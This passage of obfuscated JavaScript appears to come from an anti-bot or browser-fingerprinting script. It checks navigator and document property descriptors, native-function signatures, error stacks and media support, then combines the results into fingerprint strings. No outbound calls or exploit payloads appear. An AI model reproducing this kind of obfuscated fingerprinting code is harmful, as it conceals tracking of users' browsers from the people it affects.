V0.pop(),gbV=WZV,gbV;}V0.pop();}break;case J2:{V0.push(EC);try{var mZV=V0.length;var FZV=S7({});var f7V=nL;var LjV=dq[DZ()[x0(JR)].apply(null,[IH,S7(S7(AY)),tN])][fl()[Zl(wh)](WL,pk,CRB,rN)](dq[AS()[DH(dz)].apply(null,[Y6,nRB])][tS(typeof AS()[DH(r3)],db([],[][[]]))?AS()[DH(nL)](r1,WL):AS()[DH(IH)](Jn,XW)],HU()[O7(gW)].call(null,V3,YY,kg,B0));if(LjV){f7V++;S7(S7(LjV[fl()[Zl(cR)](lh,dz,SS,cL)]))&&OY(LjV[fl()[Zl(cR)](Wl,dz,SS,cY)][W7()[sl(Ig)](hTB,mz,pY,dz)]()[fl()[Zl(Hr)].call(null,kW,H4,UNB,cL)](HU()[O7(ES)].call(null,gW,lh,pAB,S7(S7({})))),Zc(AY))&&f7V++;}var YlV=f7V[W7()[sl(Ig)](hTB,Ig,pY,S7({}))]();var zPV;return V0.pop(),zPV=YlV,zPV;}catch(FHV){V0.splice(MG(mZV,AY),Infinity,EC);var VLV;return VLV=fl()[Zl(Or)](S7(S7({})),zI,MsB,S7(S7({}))),V0.pop(),VLV;}V0.pop();}break;case dP:{V0.push(fk);if(dq[tS(typeof AS()[DH(qr)],db('',[][[]]))?AS()[DH(cR)](pO,UG):AS()[DH(IH)](nCB,P1)][tS(typeof AS()[DH(Jm)],db([],[][[]]))?AS()[DH(bW)](Xl,X1):AS()[DH(IH)](lHB,Ff)]){if(dq[DZ()[x0(JR)](IH,qI,cb)][fl()[Zl(wh)].call(null,x7,pk,nU,SZ)](dq[AS()[DH(cR)](pO,UG)][FN(typeof AS()[DH(Sm)],db([],[][[]]))?AS()[DH(IH)](w2B,pvB):AS()[DH(bW)](Xl,X1)][tS(typeof AS()[DH(lY)],'undefined')?AS()[DH(nL)].call(null,zl,WL):AS()[DH(IH)](Mt,FVB)],FN(typeof DZ()[x0(Y7)],'undefined')?DZ()[x0(AO)].apply(null,[nL,kW,x1]):DZ()[x0(wH)](EC,Et,cx))){var cHV;return cHV=AS()[DH(AY)](tj,Mc),V0.pop(),cHV;}var YHV;return YHV=tS(typeof hG()[sj(m3)],db([],[][[]]))?hG()[sj(Sl)].apply(null,[MNB,WY,D5,JXB,Hr]):hG()[sj(zS)].apply(null,[nrB,lk,rg,Kr,qr]),V0.pop(),YHV;}var fTV;return fTV=fl()[Zl(Or)].call(null,VN,zI,EL,rk),V0.pop(),fTV;}break;case Gw:{V0.push(b1B);var IUV;return IUV=S7(C3(AS()[DH(nL)].call(null,Ml,WL),dq[AS()[DH(cR)].call(null,ZVB,UG)][W7()[sl(Sm)](j9B,S7(S7(AY)),Or,S7(AY))][tS(typeof dg()[n5(QN)],'undefined')?dg()[n5(lY)](lpB,kn,cR,zS,OW):dg()[n5(B7)](AI,Sm,rz,Sm,pt)][tS(typeof DZ()[x0(Lb)],db([],[][[]]))?DZ()[x0(D5)](VE,Wl,AE):DZ()[x0(AO)](r8B,It,MGB)])||C3(AS()[DH(nL)].apply(null,[Ml,WL]),dq[FN(typeof AS()[DH(Fb)],'undefined')?AS()[DH(IH)](FH,GVB):AS()[DH(cR)].call(null,ZVB,UG)][W7()[sl(Sm)](j9B,nL,Or,ES)][tS(typeof dg()[n5(nL)],'undefined')?dg()[n5(lY)].apply(null,[lpB,qI,cR,V3,OW]):dg()[n5(B7)](mC,It,MqB,Wl,M6)][tS(typeof HU()[O7(At)],db('',[][[]]))?HU()[O7(bW)].apply(null,[KW,Zk,sG,S7(S7(nL))]):HU()[O7(Mj)](S7({}),Mt,U9B,AY)])),V0.pop(),IUV;}break;case fA:{V0.push(PZB);try{var plV=V0.length;var ZGV=S7([]);var nTV=new (dq[AS()[DH(cR)](V1,UG)][W7()[sl(Sm)](CBB,QN,Or,rN)][dg()[n5(lY)](lpB,Bz,cR,wH,TVB)][DZ()[x0(D5)](VE,S7({}),YPB)])();var ITV=new (dq[AS()[DH(cR)](V1,UG)][FN(typeof W7()[sl(JR)],'undefined')?W7()[sl(WY)](tI,S7(S7(AY)),vI,mz):W7()[sl(Sm)](CBB,cn,Or,S7([]))][dg()[n5(lY)](lpB,gW,cR,Oc,TVB)][tS(typeof HU()[O7(IH)],db('',[][[]]))?HU()[O7(bW)](d4,Zk,zU,vk):HU()[O7(Mj)](zS,Dc,wH,Y7)])();var WAV;return V0.pop(),WAV=S7(S7(dP)),WAV;}catch(JYV){V0.splice(MG(plV,AY),Infinity,PZB);var FjV;return FjV=FN(JYV[W7()[sl(AY)](dJB,xY,D5,B7)][W7()[sl(WL)](Nj,fz,Zm,S7({}))],fl()[Zl(QN)](rg,Mj,BpB,pY)),V0.pop(),FjV;}V0.pop();}break;case IV:{V0.push(IM);if(S7(dq[FN(typeof AS()[DH(F4)],'undefined')?AS()[DH(IH)].apply(null,[jt,tUB]):AS()[DH(cR)].apply(null,[wI,UG])][W7()[sl(gW)].call(null,tG,g1,vm,nL)])){var kYV=FN(typeof dq[AS()[DH(cR)].call(null,wI,UG)][HU()[O7(g1)].apply(null,[Jm,vm,VY,OH])],fl()[Zl(Bb)](k1,xn,ckB,dz))?AS()[DH(AY)].apply(null,[TK,Mc]):hG()[sj(Sl)].apply(null,[TXB,WY,rk,JXB,X4]);var wdV;return V0.pop(),wdV=kYV,wdV;}var MZV;return MZV=FN(typeof fl()[Zl(x7)],'undefined')?fl()[Zl(cL)].apply(null,[S7({}),zm,lC,S7(nL)]):fl()[Zl(Or)].apply(null,[QN,zI,KG,SZ]),V0.pop(),MZV;}break;case UT:{V0.push(cNB);var lXV=fl()[Zl(zS)].apply(null,[rk,k1,GN,Or]);var CHV=S7({});try{var OHV=V0.length;var ZbV=S7([]);var HZV=nL;try{var C7V=dq[FN(typeof fl()[Zl(tY)],'undefined')?fl()[Zl(cL)](S7([]),RqB,DbB,Fb):fl()[Zl(VN)].call(null,wH,OH,FU,S7(S7({})))][FN(typeof AS()[DH(dz)],'undefined')?AS()[DH(IH)](Ff,VJB):AS()[DH(nL)].call(null,ER,WL)][W7()[sl(Ig)](BN,Ph,pY,Bk)];dq[DZ()[x0(JR)].apply(null,[IH,kn,wU])][n7()[EP(nL)](cL,S7(AY),DI,SZ,ME)](C7V)[W7()[sl(Ig)](BN,S7(S7(nL)),pY,gW)]();}catch(X7V){V0.splice(MG(OHV,AY),Infinity,cNB);if(X7V[W7()[sl(ES)](gQ,cR,IC,lY)]&&FN(typeof X7V[W7()[sl(ES)](gQ,S7([]),IC,S7([]))],HU()[O7(Sl)](wh,AO,rG,S7(nL)))){X7V[W7()[sl(ES)](gQ,QN,IC,YY)][tS(typeof R6()[Lg(WY)],db([],[][[]]))?R6()[Lg(nL)](Y1,JR,fUB,qI,AO,Kf):R6()[Lg(QN)](W6,FlB,wtB,S7([]),Wl,k1)](tS(typeof W7()[sl(wH)],db([],[][[]]))?W7()[sl(bW)].call(null,NJ,RH,AO,S7(AY)):W7()[sl(WY)](bhB,rk,CXB,H4))[HU()[O7(tr)](g1,IC,mS,S7({}))](function(WdV){V0.push(Ot);if(WdV[dg()[n5(r3)](JXB,fr,Bb,lY,nZ)](W7()[sl(g1)](DU,d4,hm,S7([])))){CHV=S7(S7(U8));}if(WdV[dg()[n5(r3)](JXB,S7({}),Bb,bZ,nZ)](FN(typeof W7()[sl(KW)],'undefined')?W7()[sl(WY)].apply(null,[YE,WY,j3,S7(S7([]))]):W7()[sl(mh)].call(null,UZ,DI,rz,S7(S7({}))))){HZV++;}V0.pop();});}}lXV=FN(HZV,pY)||CHV?FN(typeof AS()[DH(Lb)],db('',[][[]]))?AS()[DH(IH)](HE,f9V):AS()[DH(AY)].apply(null,[w0,Mc]):HU()[O7(B7)].call(null,S7(S7({})),wC,p8,Ig);}catch(K0V){V0.splice(MG(OHV,AY),Infinity,cNB);lXV=DZ()[x0(Sl)](Fb,It,HS);}var h0V;return V0.pop(),h0V=lXV,h0V;}break;case rT:{V0.push(nW);var sUV=FN(typeof fl()[Zl(bZ)],db('',[][[]]))?fl()[Zl(cL)](rS,R8B,lBV,S7(AY)):fl()[Zl(Or)].apply(null,[Qg,zI,BU,gW]);try{var UbV=V0.length;var z0V=S7({});sUV=tS(typeof dq[W7()[sl(wH)].apply(null,[nO,TE,Bb,cL])],tS(typeof fl()[Zl(tr)],db([],[][[]]))?fl()[Zl(Bb)](Bb,xn,nj,ES):fl()[Zl(cL)](hm,K6,kkB,OH))?FN(typeof AS()[DH(rg)],db([],[][[]]))?AS()[DH(IH)](t8B,V8V):AS()[DH(AY)](xf,Mc):HU()[O7(B7)](S7(AY),wC,If,zS);}catch(hGV){V0.splice(MG(UbV,AY),Infinity,nW);sUV=DZ()[x0(Sl)](Fb,k1,KU);}var bPV;return V0.pop(),bPV=sUV,bPV;}break;case vB:{V0.push(B8B);var dGV=fl()[Zl(Or)](sr,zI,gQ,S7({}));try{var I7V=V0.length;var SPV=S7([]);dGV=dq[fl()[Zl(Sm)].call(null,B0,zS,SY,Pm)][AS()[DH(nL)](v0,WL)][HU()[O7(WL)](S7(S7(nL)),r3,fO,IH)](hG()[sj(r3)](qK,AO,S7(S7(AY)),lW,Hc))?tS(typeof AS()[DH(QN)],'undefined')?AS()[DH(AY)](m7,Mc):AS()[DH(IH)].apply(null,[LI,vm]):FN(typeof HU()[O7(DI)],db([],[][[]]))?HU()[O7(Mj)](sr,KPB,R1,S7(S7(AY))):HU()[O7(B7)](KW,wC,EL,rS);}catch(bbV){V0.splice(MG(I7V,AY),Infinity,B8B);dGV=DZ()[x0(Sl)](Fb,m3,Wx);}var xPV;return V0.pop(),xPV=dGV,xPV;}break;case bB:{V0.push(MRB);var ZjV=FN(typeof fl()[Zl(mz)],db([],[][[]]))?fl()[Zl(cL)](B0,TYB,pW,YY):fl()[Zl(Or)].apply(null,[c0,zI,B2,mh]);try{var XYV=V0.length;var SGV=S7(U8);ZjV=tS(typeof dq[W7()[sl(D5)](jU,B0,w6,XW)],fl()[Zl(Bb)](x7,xn,Mx,S7(nL)))?AS()[DH(AY)].apply(null,[vJ,Mc]):HU()[O7(B7)](FH,wC,qY,ES);}catch(GLV){V0.splice(MG(XYV,AY),Infinity,MRB);ZjV=DZ()[x0(Sl)](Fb,YW,pN);}var rlV;return V0.pop(),rlV=ZjV,rlV;}break;case bs:{V0.push(d6);var zZV=C3(hG()[sj(Fb)](fcB,IH,S7([]),Yr,JR),dq[AS()[DH(cR)].apply(null,[Gt,UG])])||OY(dq[tS(typeof fl()[Zl(Bk)],'undefined')?fl()[Zl(It)].call(null,Jm,W6,SqB,r3):fl()[Zl(cL)].call(null,tr,VC,t5,m3)][DZ()[x0(fz)](cm,S7({}),dR)],nL)||OY(dq[FN(typeof fl()[Zl(Fb)],'undefined')?fl()[Zl(cL)].call(null,OH,xJB,QwB,S7(nL)):fl()[Zl(It)].call(null,Pn,W6,SqB,nL)][RZ()[JS(c0)].apply(null,[At,RH,rk,lg])],nL);var IZV=dq[AS()[DH(cR)](Gt,UG)][DZ()[x0(qI)](kz,H4,gm)](DZ()[x0(W6)].apply(null,[GI,VN,P0]))[dg()[n5(FH)].call(null,T1,YY,cR,RH,lg)];var MPV=dq[AS()[DH(cR)](Gt,UG)][DZ()[x0(qI)].call(null,kz,sr,gm)](AS()[DH(wH)](xKB,P1))[FN(typeof dg()[n5(WY)],'undefined')?dg()[n5(B7)].apply(null,[mz,cm,jt,fz,tm]):dg()[n5(FH)].apply(null,[T1,YW,cR,AO,lg])];var E4V=dq[AS()[DH(cR)].apply(null,[Gt,UG])][DZ()[x0(qI)].apply(null,[kz,p3,gm])](fl()[Zl(sr)].apply(null,[k1,wH,gS,S7(nL)]))[dg()[n5(FH)].call(null,T1,rg,cR,At,lg)];var rGV;return rGV=(FN(typeof AS()[DH(X4)],'undefined')?AS()[DH(IH)](cqB,Mz):AS()[DH(pY)].call(null,VJ,RH))[FN(typeof DZ()[x0(kW)],db('',[][[]]))?DZ()[x0(AO)](NC,WL,tY):DZ()[x0(fr)].apply(null,[cM,p3,B4])](zZV?AS()[DH(AY)](UE,Mc):HU()[O7(B7)].call(null,ES,wC,px,YY),hG()[sj(bZ)](Fk,AY,c0,Wl,H4))[tS(typeof DZ()[x0(D5)],db('',[][[]]))?DZ()[x0(fr)](cM,RH,B4):DZ()[x0(AO)](f1,tY,n4B)](IZV?tS(typeof AS()[DH(Lb)],db('',[][[]]))?AS()[DH(AY)](UE,Mc):AS()[DH(IH)](d1,E9B):HU()[O7(B7)](AO,wC,px,Or),hG()[sj(bZ)].apply(null,[Fk,AY,c0,Wl,In]))[tS(typeof DZ()[x0(Sl)],db([],[][[]]))?DZ()[x0(fr)](cM,qr,B4):DZ()[x0(AO)](l0B,C0,m3)](MPV?AS()[DH(AY)](UE,Mc):HU()[O7(B7)].call(null,kn,wC,px,S7(S7(nL))),hG()[sj(bZ)].apply(null,[Fk,AY,rS,Wl,Lb]))[DZ()[x0(fr)](cM,rr,B4)](E4V?AS()[DH(AY)].apply(null,[UE,Mc]):HU()[O7(B7)](XW,wC,px,AY)),V0.pop(),rGV;}break;case tQ:{V0.push(PIB);try{var LGV=V0.length;var wRV=S7(U8);var MdV=nL;var NdV=dq[DZ()[x0(JR)](IH,S7({}),VU)][FN(typeof fl()[Zl(D5)],db('',[][[]]))?fl()[Zl(cL)](S7(S7(AY)),V7B,Qm,cN):fl()[Zl(wh)](gW,pk,Yg,fr)](dq[tS(typeof fl()[Zl(Kf)],db('',[][[]]))?fl()[Zl(JR)].call(null,rN,Oc,mC,d4):fl()[Zl(cL)](ES,vdB,F3,QN)],DZ()[x0(Sm)](D6,VN,g1B));if(NdV){MdV++;if(NdV[DZ()[x0(Bb)](AO,In,j0)]){NdV=NdV[DZ()[x0(Bb)](AO,bZ,j0)];MdV+=db(hL(NdV[fl()[Zl(nL)].call(null,JR,fz,vN,mz)]&&FN(NdV[tS(typeof fl()[Zl(qI)],db([],[][[]]))?fl()[Zl(nL)].apply(null,[It,fz,vN,S7(S7(nL))]):fl()[Zl(cL)](Bk,MI,V6,Bb)],JO[AY]),AY),hL(NdV[W7()[sl(WL)](Z0,B0,Zm,Et)]&&FN(NdV[W7()[sl(WL)](Z0,FH,Zm,mz)],DZ()[x0(Sm)](D6,S7(S7(nL)),g1B)),WY));}}var cbV;return cbV=MdV[W7()[sl(Ig)](GHB,rS,pY,tr)](),V0.pop(),cbV;}catch(r4V){V0.splice(MG(LGV,AY),Infinity,PIB);var hHV;return hHV=fl()[Zl(Or)].apply(null,[S7(AY),zI,M0,S7(S7(AY))]),V0.pop(),hHV;}V0.pop();}break;case kP:{var q4V=QlV[dP];var dZV;V0.push(hjB);return dZV=dq[DZ()[x0(JR)](IH,S7([]),dO)][fl()[Zl(wh)](sr,pk,Ym,Mc)](dq[fl()[Zl(It)](S7({}),W6,nm,tr)][AS()[DH(Pm)](CZ,bm)],q4V),V0.pop(),dZV;}break;case x2:{V0.push(sPB);var SXV=function(q4V){return NlV.apply(this,[kP,arguments]);};var QXV=[DZ()[x0(v3)].apply(null,[tY,JR,O4B]),W7()[sl(qI)].apply(null,[Wr,d4,Fb,SZ])];var OYV=QXV[tS(typeof W7()[sl(rS)],db('',[][[]]))?W7()[sl(W6)].call(null,lE,wH,qI,tr):W7()[sl(WY)](Tm,xY,KPB,TE)](function(l4V){var jjV=SXV(l4V);V0.push(TYB);if(S7(S7(jjV))&&S7(S7(jjV[fl()[Zl(cR)].call(null,wh,dz,ql,S7(S7({})))]))&&S7(S7(jjV[tS(typeof fl()[Zl(Hc)],db('',[][[]]))?fl()[Zl(cR)](QN,dz,ql,S7({})):fl()[Zl(cL)](V3,VC,EpB,S7(S7(nL)))][W7()[sl(Ig)].apply(null,[ME,At,pY,JR])]))){jjV=jjV[fl()[Zl(cR)](S7(S7(nL)),dz,ql,It)][W7()[sl(Ig)](ME,fz,pY,cN)]();var SUV=db(FN(jjV[fl()[Zl(Hr)].call(null,S7({}),H4,JqB,lh)](AS()[DH(W6)](xsB,cM)),Zc(AY)),hL(dq[R6()[Lg(Mj)](mI,cR,MqB,JR,S7(S7([])),Bk)](OY(jjV[FN(typeof fl()[Zl(WY)],db('',[][[]]))?fl()[Zl(cL)](g1,qwB,zwB,V3):fl()[Zl(Hr)].apply(null,[S7([]),H4,JqB,H4])](DZ()[x0(TE)](XI,AO,gb)),Zc(AY))),AY));var P7V;return V0.pop(),P7V=SUV,P7V;}else{var TPV;return TPV=fl()[Zl(Or)].call(null,c0,zI,BY,Bk),V0.pop(),TPV;}V0.pop();});var QbV;return QbV=OYV[tS(typeof AS()[DH(cL)],db('',[][[]]))?AS()[DH(fr)](zqB,Kf):AS()[DH(IH)].apply(null,[TE,Vn])](AS()[DH(pY)](zU,RH)),V0.pop(),QbV;}break;case X:{V0.push(JqB);throw new (dq[fl()[Zl(QN)](xn,Mj,nc,S7({}))])(R6()[Lg(Fb)].apply(null,[JR,kI,dS,rS,TE,JR]));}break;}};var Zc=function(BHV){return -BHV;};var cPV=function(){return Vx.apply(this,[GB,arguments]);};var fZV=function(){return Vx.apply(this,[YA,arguments]);};var CrB=function(LPV){try{if(LPV!=null&&!dq["isNaN"](LPV)){var ILV=dq["parseFloat"](LPV);if(!dq["isNaN"](ILV)){return ILV["toFixed"](2);}}}catch(VdV){}return -1;};var ddB=function(qRV){var FAV=0;for(var f0V=0;f0V<qRV["length"];f0V++){FAV=FAV+qRV["charCodeAt"](f0V);}return FAV;};var cBB=function(qGV){var DdV='';for(var ERV=0;ERV<qGV["length"];ERV++){DdV+=qGV[ERV]["toString"](16)["length"]===2?qGV[ERV]["toString"](16):"0"["concat"](qGV[ERV]["toString"](16));}return DdV;};var tXB=function(WLV){if(WLV==null)return -1;try{var OZV=0;for(var VjV=0;VjV<WLV["length"];VjV++){var xUV=WLV["charCodeAt"](VjV);if(xUV<128){OZV=OZV+xUV;}}return OZV;}catch(q0V){return -2;}};var IlV=function(){return Bc.apply(this,[l2,arguments]);};var Z5;var Kh;var gT;var wCB;var Ok;function DZ(){var zAV=new Object();DZ=function(){return zAV;};return zAV;}var BC;function W7(){var p4V=[]['\x6b\x65\x79\x73']();W7=function(){return p4V;};return p4V;}var Z9V;var r2;var Ux;var wW;function HJV(c7V,EjV){var ZlV=function(){};V0.push(LdB);ZlV[AS()[DH(nL)].call(null,zK,WL)][tS(typeof W7()[sl(AY)],db([],[][[]]))?W7()[sl(AY)].call(null,zJB,Sm,D5,S7(nL)):W7()[sl(WY)](X3,cN,JM,d4)]=c7V;ZlV[AS()[DH(nL)](zK,WL)][W7()[sl(B7)](Js,F4,Xk,cY)]=function(PdV){V0.push(Q8B);var tRV;return tRV=this[W7()[sl(pY)](OD,WY,xC,Bz)]=EjV(PdV),V0.pop(),tRV;};ZlV[AS()[DH(nL)](zK,WL)][W7()[sl(JR)](L5,D5,rY,qr)]=function(){V0.push(XYB);var M7V;return M7V=this[W7()[sl(pY)].call(null,Cw,S7(S7(AY)),xC,dz)]=EjV(this[W7()[sl(pY)](Cw,cN,xC,cN)]),V0.pop(),M7V;};var ZLV;return V0.pop(),ZLV=new ZlV(),ZLV;}var gN;function hG(){var n4V=[];hG=function(){return n4V;};return n4V;}function AS(){var OTV=Object['\x63\x72\x65\x61\x74\x65']({});AS=function(){return OTV;};return OTV;}function sj(vAV){return Wc()[vAV];}function Zl(vbV){return c3()[vbV];}var k3;var J,UJ,sX,E9,Q8,U8,fq,qJ,bV,sq,dP;function n5(DXV){return Wc()[DXV];}var jPB;function fX(){r2=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){dq=window;}else if(typeof global!==''+[][[]]){dq=global;}else{dq=this;}}var gJV;var mQV;var SDV;var BI;var I2V;var dvV;var hwV;var MEB;function O7(A4V){return c3()[A4V];}function Wc(){var TZV=['A9','Sw','S','JX','Sd','FX','T9','P9','K9','t8','YB','rq','AV','XD','Fp','DD','As','jD','XJ','wJ','xB','dV','OJ','VD','sw','Qw','I2','Es','s2','hw','DP','MV','TA','OB','PJ','Ad','QJ','OQ','JP','Jp','WA','ds','vX','nB','Lp','AX','Ns','fB'];Wc=function(){return TZV;};return TZV;}var UgB;var m1;var l4;var Qr;var j2V;var hKB;function RZ(){var mPV=[]['\x6b\x65\x79\x73']();RZ=function(){return mPV;};return mPV;}function TAV(cZV){cZV=cZV?cZV:lS(cZV);var k0V=NR(hL(cZV,AY),JO[nL]);if(NR(cFB(cFB(I7(cZV,zS),I7(cZV,cL)),cZV),AY)){k0V++;}return k0V;}function Lg(AUV){return Wc()[AUV];}function x0(mlV){return c3()[mlV];}var WI;function sl(nAV){return c3()[nAV];}var dq;function DH(nLV){return c3()[nLV];}var SsV;var Sg;var FG;var GbV;var rFB;function fl(){var FTV={};fl=function(){return FTV;};return FTV;}function HU(){var YjV=[]['\x6b\x65\x79\x73']();HU=function(){return YjV;};return YjV;}var bk;var R3;var BgB;var Ih;var xTB;var YC;var KQV;var hC;function JS(WUV){return Wc()[WUV];}var JO;return jb.call(this,SJ);function dg(){var PZV=[]['\x65\x6e\x74\x72\x69\x65\x73']();dg=function(){return PZV;};return PZV;}function n7(){var nGV=[];n7=function(){return nGV;};return nGV;}var dh;var KI;function EP(ljV){return Wc()[ljV];}var ph;function AL(){var tYV=new Object();AL=function(){return tYV;};return tYV;}var W3;var cr;function c3(){var XjV=['Aq','pP','cJ','mA','f8','tT','Rd','EX','lP','cV','zT','zs','Ps','qB','dd','YV','OP','Qp','Qq','U','pX','JB','gw','xd','kJ','wX','gX','G','k8','g2','kB','xs','RD','ms','dD','dA','Gp','JV','V','YD','JA','cD','NT','YT','f2','OX','Tw','Ep','w','Wq','pT','qp','Dw','qQ','nw','nQ','GP','fD','xD','WJ','DT','DA','BP','n2','GJ','H2','qw','fs','Hs','C9','lB','PQ','UB','cw','Z2','Yw','PD','w2','C8','Tp','xP','wq','vP','rP','bP','cX','Jq','PT','Ew','tB','fP','rs','PX','c9','HV','qd','AJ','jw','Xq','CD','m2','SD','FD','TQ','bw','Uq','Sq','Bq','IQ','EA','j2','A','s9','n9','dJ','KA','HD','tA','QX','l8','WT','F8','t9','P','GT','JD','TT','Cp','L2','VA','DX','fT','HQ','wD','tq','vA','CX','Y2','Gs','Ld','tD','pB','lp','gp','cA','Oq','A8','Nd','L9','IT','Q','qq','dQ','P2','cT','HT','UV','zd','ET','G9','mp','hV','O','jB','AQ','A2','rD','UP','DQ','Hq','sB','vp','MA','pq','C','lA','BB','l9','FV','M2','r8','Dq','Op','xw','Yd','Jw','tJ','IJ','Pp','Dd','PV'];c3=function(){return XjV;};return XjV;}function R6(){var vUV=[];R6=function(){return vUV;};return vUV;}var T2V;function Y9V(tAV){var GlV=tAV;var PHV;do{PHV=hO(TAV(GlV),Gt);GlV=PHV;}while(q7(PHV,tAV));return PHV;}var p9,LA,PA,vN,jA,GD,C7,L4,mb,hB,nl,vd,NG,N0,LT,ws,VY,wV,wT,E2,S0,Kp,Mw,x9,EJ,dp,gq,T4,SA,FA,jL,E,TS,O2,rj,LV,LP,sN,JJ,bU,gO,qU,PL,Fj,K7,ZL,RB,sP,Ow,UN,b8,RX,XZ,ZX,cZ,mx,IP,tG,fN,Vs,dl,Qj,L,mB,nd,Wp,SG,WG,ZB,Gq,gs,gx,KR,mQ,C4,kl,X0,G8,tx,xZ,lj,Lx,x8,ZT,W2,pJ,Fl,sT,vS,zp,nZ,DG,lG,Xd,ps,X7,Bf,pw,bT,FR,NV,YU,LX,R,b9,EB,Wj,pb,HH,fJ,pR,XA,HP,w4,Rx,TD,gS,zq,lV,A7,mL,h9,sS,RR,LQ,JQ,O4,nP,CB,YX,RS,cq,hx,US,Y8,rQ,LR,fY,Nw,DB,K2,ZG,qf,Lj,wY,GX,IX,OR,Cd,Af,DU,ML,R9,L8,El,vq,CQ,Tq,mO,XG,tL,J7,fd,jQ,lw,f7,qs,dZ,t4,c8,Wd,js,NX,cQ,Iq,FL,XQ,g0,Yj,fp,c7,kT,zX,EG,N4,YR,QA,OU,FO,zV,E7,Vl,hY,Fq,KG,H8,IG,Xj,hU,M7,QQ,dO,fG,l0,Xw,wQ,YL,UA,PU,jJ,zL,sZ,MN,Pj,sH,wp,xU,TG,zA,UO,MT,Ms,KQ,R2,pO,W8,RT,Tx,Yx,wx,kG,Jl,M0,Zq,zR,X,jq,LJ,FZ,xN,T0,Id,NP,P4,Ol,gd,XB,KP,rL,gA,Pf,kb,SB,nx,BT,QD,R4,j8,Oj,PY,Ip,lH,IL,tl,fx,KT,TX,OA,vJ,fw,Lf,EH,w7,nR,WR,pU,m0,RJ,FY,w0,mN,YN,MY,d0,QY,GR,tp,gY,zG,px,ql,k2,KY,lq,hS,rB,Z4,xx,MQ,JZ,Cw,q8,Bl,ZO,hq,Hb,Kd,Ud,KZ,H0,I9,VO,DS,Mq,zU,IV,ZQ,Np,sV,HO,F0,GO,MZ,sU,TY,KO,ED,EU,tR,VT,Vd,Zp,z7,MO,U4,ND,BU,qR,fA,xG,If,Od,Ws,xO,EL,bs,Ml,VZ,kS,rR,cp,V2,rH,Qf,OT,Zw,GB,m8,dR,sD,dx,fZ,IY,Tb,Cj,Wx,wb,D9,xL,QP,xH,zw,Pw,rG,Ys,Gd,Kj,Ix,zD,HG,Iw,xV,BH,rA,cO,cB,MJ,gQ,zB,D0,IB,NB,Qs,HZ,GG,Sj,U9,ww,tj,vY,cb,PB,mD,QT,vQ,mV,pL,gD,RG,Nb,j4,dj,g8,LS,NS,c4,LZ,UY,Df,hR,Jb,F,LL,P0,GS,pN,Ap,p0,MS,lD,S8,jN,hl,k4,j7,Cl,VB,CO,ER,WZ,FT,YS,xX,bO,DV,zO,ml,I8,nN,kN,bH,bN,rx,Px,gl,Yf,kA,IA,LG,zN,Hf,Z0,CV,Vp,QG,U0,TV,nS,mq,vf,CN,OO,WQ,tV,U7,VQ,ID,Kx,IO,Qx,QH,PH,wO,vZ,TZ,G7,jx,ff,PR,Dx,DO,Jd,MR,X2,Nf,Q9,dY,Fw,SN,fV,gP,SU,CT,bL,b4,Fx,BN,hZ,qL,CR,sp,RO,qT,Kl,Xl,Zd,rd,E8,Gj,HX,gV,T8,L7,Ob,MD,xj,N9,KN,Hj,AU,T7,Ax,ss,Kw,YP,md,QV,kV,mZ,gZ,pD,Al,IR,ZD,rJ,B8,XR,tH,hA,wf,CP,tN,jT,F7,JN,SP,I4,WV,Jj,vw,kH,Xp,QS,WO,WU,nO,hd,PO,bx,g9,bS,dT,VH,ZU,Q4,lU,vT,r9,Ll,CZ,Rj,Nj,xS,NJ,lQ,sJ,Vb,Y0,Hp,VS,rV,bj,qN,NU,r4,d7,df,UT,S2,Xb,DN,bA,np,zP,gJ,jH,SL,FP,mX,hs,tX,hQ,wR,kP,BR,VV,DY,EZ,WN,CY,sd,dB,b7,Kb,Ds,QB,vH,A4,hj,x2,x4,Ks,LO,S9,K0,tO,qO,rU,V8,FB,Ib,KU,jZ,n4,D2,pp,NL,W0,mS,GZ,D8,D4,cl,Bj,zl,nT,bJ,VX,Eq,kp,RP,DR,dL,C2,wl,vO,CS,Ed,v7,sb,TL,q9,fO,Y,bl,SR,p2,pH,gU,fQ,RA,O0,zY,cG,Of,hJ,k7,BX,hD,AH,SY,JT,wA,Nx,UZ,ks,HN,VU,Ww,O9,nA,EN,J2,xA,bR,EO,FJ,HL,SV,cS,E0,z2,qH,Ts,p4,Xx,AA,rw,z4,q2,z9,YG,UR,Js,h8,kX,YJ,p7,k9,V4,Vf,R8,HB,l7,JL,dN,gL,cU,gj,Tl,pS,Sx,sx,JG,Tj,X9,OV,JY,IZ,jR,zZ,Rp,Cx,XX,G4,g4,v0,NZ,EV,jU,dw,qP,PN,CL,BY,mT,Cf,U2,zb,YO,Hd,q4,rX,xq,Sp,nU,YA,Ex,LY,rl,zx,vR,kj,kd,CU,jS,UD,Fd,Db,YH,s7,M9,SS,bd,w9,TR,lb,nq,RU,BQ,Mb,kY,tb,z0,Bs,ZA,AR,SH,MP,Vw,lN,kZ,Sf,xJ,S4,OZ,cs,KL,XH,bX,H,tU,q,Os,KD,qj,KS,ls,gb,nX,DL,UQ,Jx,wG,P8,F9,gR,RN,AN,wU,Rq,wS,MU,D7,TO,FU,BS,lL,vl,bb,MB,TB,Rf,Gx,qV,lT,Lq,fj,JH,GU,Zs,N8,vB,SO,H9,gG,LD,zH,WH,fH,XO,b0,CG,m4,f4,zJ,bf,Uf,HR,V9,SJ,G0,pG,MH,XL,Rb,ZV,Dj,VG,M4,I,pj,H7,OD,rf,wN,GA,kQ,v4,J9,lf,KH,bG,mU,Yl,mH,dU,nJ,t7,BL,Jf,kq,fL,Nl,K4,n8,Pb,Ox,tw,vD,Pl,c2,jf,Gb,kD,Ej,jl,Xf,X8,Ul,Rw,hP,Ij,tZ,n0,LB,Ql,xR,p8,IU,Sb,Eb,SQ,TH,qx,vs,Zb,GH,lZ,s4,Cq,NO,vj,NA,Fs,PS,jX,vx,hp,RY,Zx,v8,Dp,wB,d8,A0,bB,xT,mP,V7,B2,j0,cx,BD,CJ,B,nH,AZ,nb,K8,kO,xb,Bd,sO,qD,Dl,R7,JU,CH,qA,ZN,bq,s8,dG,J0,L0,EQ,sL,Rl,WB,PZ,D,l2,OS,sR,Md,Gf,ll,BG,nj,XY,hT,qb,NQ,QO,XP,xl,WD,TU,Tf,OG,cP,m9,mY,UL,AB,wP,kL,qS,dX,gB,pQ,zQ,XU,lJ,QL,DJ,Yp,hb,Mx,hN,pZ,xf,nV,Il,Up,Yq,Qb,mJ,BV,pA,B4,P7,Aw,Bx,dS,Aj,UU,rT,lO,KB,Ub,EY,pV,mG,WP,UX,lR,XS,mw,Td,wd,FQ,Yb,OL,bp,Vq,g7,Us,Gw,s